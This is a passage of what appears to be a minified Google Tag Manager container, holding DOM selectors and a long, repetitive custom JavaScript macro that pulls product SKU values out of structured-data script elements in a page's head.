script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return 